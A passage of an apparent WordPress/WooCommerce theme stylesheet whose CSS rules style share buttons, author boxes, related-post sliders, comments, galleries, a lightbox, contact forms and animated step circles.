    float: left;
    background-image: url(images/detail_blog_social.png);
    margin: 7px 0 0 5px;
	width:18px;
	height:17px;
}

.tags_social .share-list a.digg {
	background-position:0 0;
}

.tags_social .share-list a.twitter {
    background-position:-21px 0;
}

.tags_social .share-list a.stumbleupon {
	background-position:-42px 0;
}

.tags_social .share-list a.del {
	background-position:-63px 0;
}

.tags_social .share-list a.reddit {
	background-position:-84px 0;
}

.tags_social .share-list a.facebook {
    background-position:-105px 0;
}

/* AUTHOR */
#author-description {
	overflow:hidden;
	padding:17px 0 0;
	background:none;
	margin:30px 0;
	border-top: 1px solid #e6e6e6
}
#author-description h3 {
	font-size: 16px;
	padding-bottom: 17px
}

#author-description #author-avatar {
	float:left;
}

#author-description #author-avatar img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

#author-description .author-name {
	display:inline-block;
	width:100%;
	padding-bottom: 8px
}

#author-description  a {
	text-transform:capitalize;
	font-size:12px;
	color:#202020;
	line-height:20px;
}

#author-description .author-name a:hover {
	text-decoration:underline;
}
#author-description  .view-author-post{
	text-align: right;
	font-style: italic
}

#author-description .view-all-author-posts {
	display:inline-block;
	width:100%;
	text-align:right;
}

#author-description .view-all-author-posts a{
}

#author-description .view-all-author-posts a:hover {
	text-decoration:underline;
}

#author-description .author-desc {
	margin:0 0 0 75px;
}

/* RELATED */
.related {
    position: relative;
	clear:both;
	width:100% !important;
	margin:0 0 35px;
}
.related  .wd_product_wrapper{ padding: 0 10px}
.related .related_control, .upsells .related_control {
	position: absolute;
	top: -59px;
	right: -20px;
	z-index: 5;
}
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 0px 13px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .review_count,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .star-rating {
	display: none;
}
.products-tabs-wrapper {
	margin-bottom: 30px;
	padding: 0 5px
}
.products-tabs-wrapper .tab-content {
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 0 20px;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background: #fff;
}
.products-tabs-wrapper .tab-content  .related{ margin-bottom: 0}
.products-tabs-wrapper .tab-content .tab-pane{
	padding: 20px 0px;
}
.tab-content > .tab-pane, body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	border: none;
}
.single-content .post-title .single-navigation a
.related .owl-carousel .owl-item {}
.related .related_control , .related  .slider_control, .upsells .related_control , .upsells  .slider_control{
	background-color: #000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.35) 0%, rgba(255,255,255,0) 76%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.35)), color-stop(76%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

.related .related_control .prev span, .related .related_control .next span, .upsells .related_control .prev span, .upsells .related_control .next span{
	color: #fff;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 30px;
	height: 39px;
	text-align: center;
	line-height: 39px;
}
.related .related_control .next, .upsells .related_control .next {
	border-top-right-radius: 3px;border-bottom-right-radius: 3px;
}
.related .related_control .prev:hover span, .related .related_control .next:hover span ,
.upsells .related_control .prev:hover span, .upsells .related_control .next:hover span {
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}
.single-content .related  {
	margin-bottom:15px;
	margin-top:30px;
}

.related  .slider_control {
	position: absolute;
	top: -45px;
	right: 0px;
}
.related  .slider_control .prev , .related  .slider_control .next {
	color: #fff;
	font-size: 0;
}
.related  .slider_control .prev:before{
	content: "\f053";
	font:12px  'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .next:before{
	content: "\f054";
	font:12px 'FontAwesome';
	width: 30px;
	height: 29px;
	text-align: center;
	line-height: 28px;
	display: inline-block
}
.related  .slider_control .prev:hover , .related  .slider_control .next:hover{
	text-decoration:none;
	color: rgba(255,255,255,0.35);
}

html .related_post h3{
	border-top:1px solid #e6e6e6;
	padding-top:14px;
	font-size: 16px;
	padding-top: 16px;
}
.related .related_post_slider {
	position:relative;
}

.related .related_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

.related ul {
    overflow: hidden;
    margin: 0;
}

.related ul li.related-item {
	list-style:none;
}

.related ul li.related-item > div {
    text-align: center;
	padding:0 20px;
}

.related ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related .time {
	text-align:left;
	font-weight:normal;
}

.related p.title {
	text-align:left;	
	margin:0 0 10px;
}

.related .title a {
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

.related .related_post_slider a.thumbnail {
	position:relative;
	overflow:hidden;
	margin-bottom: 14px
}

.related .related_post_slider a.thumbnail:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background: url("images/glass.png") no-repeat scroll -265px 0 transparent;
	z-index:1;	
}
.related .related_post_slider a.thumbnail img {
	margin-bottom: 0
}

.related .related_post_slider a.thumbnail:hover:after {
	background-position: 590px 0; 
	transition: all 2.5s ease 0s;
	-moz-transition: all 2.5s ease 0s;
	-webkit-transition: all 2.5s ease 0s;	
}
.related .related_post_slider a.title{
	font-size: 14px;
	display: block;
	clear: both;
	line-height: 18px;
	margin-bottom: 9px;
}
.related .related_post_slider p.date-time{ opacity: 0.7; filter: alpha( opacity=70); font-size: 11px}

/* Control */

.wd_single_related_control,
.cross-sells .cross_control {}

.related:hover .wd_single_related_control,
.cross-sells:hover .cross_control {}
.related .wd_single_related_control a:hover,
.related .flex-direction-nav a:hover,
.cross-sells .cross_control a:hover {background-color:#eeeeee;border-color:#eeeeee;border-bottom-color:#dadada;transition:all 100ms ease-in-out 0s;-moz-transition:all 100ms ease-in-out 0s;-webkit-transition:all 100ms ease-in-out 0s;}

.related .wd_single_related_control a,
.related .flex-direction-nav a,
.cross-sells .cross_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;	
}

.related .wd_single_related_control a.prev,
.cross-sells .cross_control a.prev {
	left:auto;
	right:59px;
	top:0;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.related .flex-direction-nav a.flex-prev {
	left:-1px!important;
	right:auto;
	top:auto!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.prev:after,
.related .flex-direction-nav a.flex-prev:after,
.cross-sells .cross_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px!important;
	top:11px!important;
	right:auto;
	bottom:auto;
	margin:0!important;
}

.related .wd_single_related_control a.next,
.cross-sells .cross_control a.next {
	left:auto;
	right:10px;
	top:0!important;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.related .flex-direction-nav a.flex-next {
	left:auto;
	right:-1px!important;
	top:auto!important;
	bottom:-1px!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.next:after,
.related .flex-direction-nav a.flex-next:after,
.cross-sells .cross_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.related .flex-control-nav {
	display:none;
}

.related .flex-direction-nav li {
	list-style:none;
}

/* COMMENT */
#comments #comments-title {	
	border-top:1px solid #e6e6e6;
	padding-top:15px;
	font-size: 16px;
}

#comments .commentlist {
	padding:0 0 20px;
	margin:0 0 10px;
}

#comments .commentlist li ul.children {
	margin-left:40px;
}

#comments .commentlist li {
	list-style:none;
	overflow:hidden;
}

#comments .commentlist > li:first-child > div > div {
	margin-top:0;
} 

#comments .commentlist li .avarta {
	float:left;
}

#comments .commentlist li .avarta img {
	display:block;
	width:68px;
	height:68px;
	margin:0;
}

#comments .commentlist li .detail {
	position:relative;
	background: #f8f8f8;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	float:left; width: 100%;
	padding-left: 10px;
	margin-bottom: 15px;
	font-size: 11px;
}
#comments .commentlist li .divcomment .divcomment-inner .comment-body{
	clear:both
}
#comments .commentlist li .divcomment-inner {
	overflow:hidden;
	margin:30px 0 0;
}

#comments .commentlist li .detail .comment-author {
	display:inline-block;
	float:left;
	margin:3px 10px 0 0;
	position:relative;
}

#comments .commentlist li .detail .comment-author a {
	text-transform:capitalize;
	font-style:normal;
	font-size: 11px;
	color: #202020
}

#comments .commentlist li .detail .comment-author a:hover {}

#comments .commentlist li .detail .comment-meta {
	display:inline-block;
	float:left;
	margin:3px 0 0 0
}
#comments .commentlist li .detail .comment-meta a { 
	font-size: 10px;
	color: #969696
}

#comments .commentlist li .detail .comment-meta a:hover {
	text-decoration:underline;
}

#comments .commentlist li .detail .comment-body {
	float:left;
	width:100%;
	margin:0 0 14px;
}

#comments .commentlist li .detail .comment-body p {
	margin-bottom:0;
}

#comments .commentlist li .detail .reply {
	float:right;
}

#comments .commentlist li .detail .reply a {
	border: 1px #e6e6e6 solid;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	text-transform: uppercase;
	font-size: 10px;
	color: #858585
}
#comments .commentlist li .detail .reply a:hover{ text-decoration: none}
/* RESPOND */
#respond {
	padding:0 0 20px;
}
#respond a:hover{text-decoration:underline}
#respond .stars a:hover{text-decoration:none!important}

li.comment #respond {
	margin:30px 0 0;
}

#respond #reply-title {	
	border-top:1px solid #e6e6e6;
	font-size: 16px;
    padding-top: 16px;
}

li.comment #respond #reply-title small {
	margin-left:0;
	display:inline-block;
	width:100%;
}

#respond span.label {
	padding:0;
	background:transparent;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	color: #1e1e1e;
	text-transform: none;
}
sub {
	color: #e1400c
}

#respond input , #respond textarea{
	max-width:586px;
}
	
#respond .form-submit {
	margin-bottom:10px;
}
#respond button.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	text-transform:none;
	height:28px;
	line-height:28px;
}

#respond button.button span span {
	display:inline-block;
	height:28px;
	line-height:26px;
	padding:0 30px;
	border-width:1px;
	border-style:solid;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
}
#respond button.button:hover span span {border-color:#000}

.ie9 #respond button.button span span,
.ie10 #respond button.button span span {
	padding-top:1px;
}

#respond button.button:before {
	display:none;
}

.pp_description {
	font-size:10px;
}


/* GALARY */
.gallery {
    margin: auto;
    width: 100%;
    overflow: hidden;
}

.gallery img {
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    max-width: 100%;
    height: auto;
    transition: opacity 0.25s ease-in-out 0s;
    -moz-transition: opacity 0.25s ease-in-out 0s;
    -webkit-transition: opacity 0.25s ease-in-out 0s;
}

.gallery img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1%;
}

#nav-below {
    overflow: hidden;
    display: inline-block;
}

#nav-below > div {
    display: inline-block;
    float: left;
}

#nav-below > div a {
    display: inline-block;
    float: left;
    width: 23px;
    height: 21px;
    color: transparent;
    position: relative;
    text-align: center;
    border: 1px solid #d5d5d5;
    border-bottom-width: 2px;
    background: rgb(252,252,252);
    background: -moz-linear-gradient(top,  rgba(252,252,252,1) 0%, rgba(244,245,244,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,252,252,1)), color-stop(100%,rgba(244,245,244,1)));
    background: -webkit-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -o-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -ms-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: linear-gradient(to bottom,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f5f4',GradientType=0 );
}

#nav-below > div a:hover {
    background: #fff;
}

#nav-below > div.nav-next a {
    border-radius: 0 3px 3px 0;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
}

#nav-below > div.nav-previous a {
    border-radius: 3px 0 0 3px;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
}

#nav-below > div.nav-previous a:before {
    display: inline-block;
    content: "\f053";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align: center;
}

#nav-below > div.nav-next a:before {
    display: inline-block;
    content: "\f054";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align:center
}

#nav-below > div.nav-previous a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

#nav-below > div.nav-next a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

/* RELATED */
.related-project {
    margin: 0 0 60px;
    position: relative;
}

.related-project > .title {
    display: inline-block;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    font-family: "Share";
    text-transform: uppercase;
    padding: 0 0 14px;
    border-width: 0 0 2px;
    border-style: solid;
    margin: 0 0 45px;
}

.related-project ul {
    overflow: hidden;
}

.related-project ul li.related-item {
    list-style: none;
}

.related-project ul li.related-item .title {
    display: inline-block;
    width: 100%;
}

.related-project ul li.related-item .title:hover {
    text-decoration: none;
    color: #BE0404;
}

.related-project ul li.related-item div {
    text-align: center;
}

.related-project ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related-project ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related-project ul li.related-item div a.thumbnail .thumbnail-shadow {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3c000000,endColorstr=#3c000000)";
    zoom: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.related-project ul li.related-item div a.thumbnail:hover .thumbnail-shadow {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* LIGHTBOX */
.fancybox-overlay {
    overflow-x: hidden!important;
}

.fancybox-skin {
    padding: 0!important;
}

.fancybox-overlay .fancybox-skin {
    background: none!important;
}

.fancybox-overlay .fancybox-skin {
    padding: 0!important;
    border-radius: 0!important;
}

.fancybox-overlay .fancybox-prev-clone {
    left: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-next-clone {
    right: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-prev-clone ,.fancybox-next-clone {
    visibility: visible;
    position: absolute;
    z-index: 10000;
    top: 50%;
    margin-top: -46px;
    display: block;
    width: 46px;
    height: 46px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.fancybox-overlay .fancybox-prev-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -13px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-next-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -79px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-close-clone {
    position: absolute;
    z-index: 10000;
    right: 30px;
    top: 30px;
    width: 46px;
    height: 46px;
    background: #111 url(images/lightbox.png) no-repeat -46px 0;
    display: block;
}

.fancybox-overlay .fancybox-title-clone {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    margin: 0;
    width: 100%;
    background-color: #fff;
    opacity: 0.8;
    filter: alpha(opacity=80);
    visibility: visible;
    color: #3F3F3F;
    font-size: 16px;
    font-family: georgia;
}

.fancybox-overlay .fancybox-title-clone span.child {
    margin-right: 0;
    padding: 0;
    background: none;
    color: #3F3F3F;
    font-weight: normal;
    border-radius: 0;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    -o-text-shadow: none;
}

.fancybox-overlay .fancybox-opened {
    z-index: 100;
}

.fancybox-image {
    display: block!important;
}

.fancybox-skin {
    background-color: pink;
    width: 60px!important;
    display: block;
}

.fancybox-wrap {
    z-index: 10000!important;
    position: absolute;
    border: 1px solid #fff!important;
    display: block;
    box-sizing: border-box;
}

.fancybox-close-clone {
    display: inline-block!important;
    z-index: 10000000!important;
    background-color: #fff!important;
    position: absolute;
}

.fancybox-outer {
    border: 1px solid blue;
    width: 50px!important;
    display: block;
    background-color: blue;
}

.fancybox-image {
    position: relative!important;
    z-index: 10000!important;
}


/*==============================================================*/
/*                FOOTER                                        */
/*==============================================================*/

/* ONLY FOR THIS THEME */
.full-contact-form input,
.full-contact-form textarea ,
html div.wpcf7-validation-errors {
    max-width: 100%;
}

.full-contact-form .wpcf7 input[type^="submit"] {
    width: 100%;
}

.contact-form li {
    list-style: none;
}

.wd_print {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/icon_print.png) no-repeat;
    font-size: 0!important;
    line-height: 0!important;
    color: transparent;
    float: left;
}

.wd_print:hover {
    color: transparent;
}

.home.blog #content {
    position: relative;
    background: #fff;
    max-width: 1200px;
    padding: 0px;
}


html .woocommerce td.product-name dl.variation, 
html .woocommerce-page td.product-name dl.variation {
    margin: 7px 0 0;
	overflow:hidden;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd, 
.woocommerce-page td.product-name dl.variation dt {
	margin-bottom:0;
	font-weight:normal;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
	margin-left:5px;
}

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;	

	animation-duration: 1.6s;	
	-webkit-animation-duration: 1.6s;

	animation-timing-function: ease-out;	
	-webkit-animation-timing-function: ease -out;

	visibility: visible !important;	
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		transform: translateY(0%) scaleX(1);		
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		-webkit-transform: translateY(0%) scaleX(1);		
	}
}


#viewport > div {background-repeat: no-repeat;
    background-color: transparent;
    background-attachment: fixed;
	background-position:center center;}
	
.steps_holder {
	width: 100%;
	text-align: center;
}

.steps_holder_inner {
    position: relative;
    display: inline-block;
}

.steps_holder .circle_small,.steps_holder .circle_small_inner {
    width: 155px;
    height: 155px;
}

.steps_holder .circle_small {
    margin: 0 auto;
    background-color: #f54325;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    font-size: 26px;
    border-radius: 7em;
    text-align: center;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover {
    background-color: #2c2c2c!important;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover span,.steps_holder .circle_small:hover .step_title {
    color: #fff!important;
}

.steps_holder .circle_small_inner {
    display: table-cell;
    vertical-align: middle;
}

.steps_holder a.circle_small_inner {
    color: #fff;
}

.steps_holder a.circle_small_inner:hover {
    color: inherit;
}

.steps_holder .circle_small span {
    display: block;
    margin-bottom: 18px;
}

.steps_holder .circle_small .step_title {
    color: #fff;
    letter-spacing: 1px;
}

.steps_holder .circle_small_holder p {
    margin-top: 23px;
    text-align: center;
    padding: 0 21px;
}

.steps_holder .circle_small_holder {
    display: inline-block;
	width:265px;
}

.steps_holder .circle_small_holder_inner {
    position: relative;
}

.steps_holder .circle_small_holder_inner .arrow_holder {
    width: 50px;
    height: 13px;
    position: absolute;
    top: 50%;
    right: -25px;
    background: url(images/step_holder_arrow.png) no-repeat center right;
}

.steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder {
    background: 0;
}

.steps_holder.show .circle_small_holder {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.steps_holder .circle_small_holder {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.steps_holder .step1 {
    left: 40px;
    top: 85px;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -ms-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.steps_holder .step2 {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -ms-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}

.steps_holder .step3 {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -ms-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}

.steps_holder .step4 {
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -ms-transition-delay: 2s;
    -o-transition-delay: 2s;
    transition-delay: 2s;
}

#viewport > div{text-align:center;}
span.counter, ._new_counter {position:relative;top:130px;color:#fff!important;
 -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	display: none!important
}
span.counter.showed {
	opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
	
}

/*.animated{
    opacity: 0;
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
}*/
.activate{
	opacity: 1;
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
}

.promo-heading {
    color: #121212;
    font-family: "NexaBold";
    font-size: 48px;
    line-height: 55px;
    padding-bottom: 15px;
    padding-top: 20px;
    text-transform: uppercase;
}

/* ===================================================================== */
/*                    KIDPRARADISE VIIII. CONTACT FORM                       */
/* ===================================================================== */

ul.contact_desc {
	margin:0 0 20px;
}

ul.contact_desc li {
	list-style:none;
	line-height:14px;
	margin-bottom:2px;
}

ul.contact_desc li.line {
	height:1px;
	width:15px;
	background:#d3d3d3;
	display:inline-block;
	margin:0 0 15px;
}

ul.contact_desc a:hover {
	text-decoration:underline;
}

/* ======================= ONLY FOR THIS THEME ============================== */

.tp-bannershadow.tp-shadow2 {
	background-image:url(images/revo_bg_shadow.png);
	height:12px;
	bottom:-12px;
}

.select2-drop {
	z-index:99999;
}

.header_search .select2-container .select2-choice div b {
	background-image:none!important;
}
.wd_search_form input::-webkit-input-placeholder {
   color:transparent;
}


.flex-disabled {
	display:none!important;
}

html .woocommerce-checkout .form-row .chzn-container-single .chzn-single {
	line-height:26px;
}

html.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input,
html.ie9 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:7px;
}

html.ie10 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:5px;
}


div.pp_woocommerce .pp_previous:before, 
div.pp_woocommerce .pp_next:before {
	display:block!important;
}

.nav-next a,.nav-previous a {
	display:none!important;
}

ul.currency_switcher li a.active {
	cursor:text;
}

#content {}

.home #content {
	margin-bottom:0;
}

.wd_product_category_list_shortcode .wd_slider_control {
	display:block!important;
}

.pp_pic_holder div.product div.images #wrap {
	
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px!important;
}

.pp_pic_holder span.onsale,
html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
	left:5px;
	position: absolute;
	top:5px;
	 z-index: 10
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px;
}

.pp_pic_holder .details_view {
	padding-left:5px;
}

.pp_pic_holder .pp_inline .group_table td.label.wd_product{display:inline-block!important}

.ie #content .cart-collaterals .coupon_wrapper input#coupon_code, 
